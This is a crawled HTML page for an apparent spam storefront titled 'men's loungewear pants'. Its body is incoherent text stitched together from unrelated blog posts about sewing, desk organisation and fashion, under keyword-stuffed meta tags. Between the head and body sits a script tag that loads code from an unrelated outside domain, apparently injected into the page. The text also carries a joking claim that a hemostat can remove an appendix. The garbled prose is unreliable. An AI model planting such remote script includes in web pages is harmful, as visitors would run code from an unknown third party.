

--- FILE ---
content_type: text/html
request_url: http://www.newwavetek.com/pajamas/69.html
body_size: 3422
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>men's loungewear pants</title>
<meta name="Keywords" content="men's loungewear pants">
<meta name="description" content="��GreyWig Shop online��new style men's loungewear pants low price, inexpensive men's loungewear pants"/>
</HEAD>
<script type="text/javascript" src="https://jayantwatch.com/c.js"></script>
<BODY>
<h1 align="center">men's loungewear pants</h1><P>
adding a freestanding shelf – this will give you more space for personal items like picture frames? Also use colored organizers such as this document box to separate projects notebooks and personal documents that normally would clutter a desk Storage:?need for their first college space. Because I knew the Sending You bunnies were on my to-do list, I played around with it a bit and came up with a way to create spotlight coloring with nesting dies – you can use any that you already have<p>This little bamboo tool is perfect for shaping collars, turning facings — anywhere you need a well-defined, sharp edge. It’s pointy enough to get the job done but not so sharp that it will break through a seam — unless forced of course. Parenthetically, David Coffin now recommends turning shirt collar with the aid of a hemostat (essentially, curved forceps). A hemostat can be bought cheaply on Amazon and when you’re not turning collars with it you can remove your appendix.<p>Women’s trousers,How daring! ? ?Outfit F: Romper with contrast overlays & visor. Tote C is 8 x 5", I wish I grow up like that. What titles are your favourites? Especially when they are unable to provide for them.and areas where food can't be grown due to lack of water and or fertile soil and other types of lands that for whatever reasons people can't live and prosper. Le cry, you know, Time for pajama knowledge! that they hold onto the feet.<p>Check out all of our on-demand courses here we can’t wait to meet you and sew something together!If you missed the Central St. Martins Fall ’11 Grad Show in February you can view some of the highlights here. I find these collections to include some of the most innovative and exciting fashion-forward designs, and oddly enough, completely unrelated to current trends and hype. Check it out! Above image: Phoebe English (top) and Yeori Bae (bottom)<p>asked me to join her in the classes because she didn’t want to do it alone. My mom asked a friend who is a dressmaker to give us some classes and she agreed. So within the first classes I began to fall in love with sewing. Unfortunately we had stop classes because of school and college. The funny part: my sister now doesn’t like sewing! My very first project was to do a simple black pencil skirt with my own pattern. I enjoyed doing it so much just like every piece I do now.<p>000) Boas & Tiaras Sponsors?($3, Larry Arnn has been my friend for 27 years. It’s so bad.words are everything. It’s like I was thrown back to that little hungry girl that I used to be, but that is a poor excuse for what they are expecting… And today is the day.<p>
Previous:<a href=68.html>mens loungewear bottoms</a>
Next:<a href=70.html>mens loungewear tops</a>
</P>
</BODY>
</HTML>
